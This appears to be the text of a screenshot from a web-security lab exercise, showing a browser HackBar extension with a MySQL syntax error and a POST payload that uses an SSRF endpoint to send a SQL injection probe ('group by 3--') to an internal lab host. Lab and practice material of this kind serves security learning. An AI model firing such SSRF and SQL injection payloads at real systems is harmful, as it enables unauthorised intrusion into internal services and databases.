 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to u
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encoding SQL XSS LFI XXE Other
http://121.43.53.23:9091/ssrf/ssrf.php
Post data Referer User Agent Cookies Add Header Clear All
url=http://172.250.250.11/Less-1/?id=1'%20group%20by%203--%20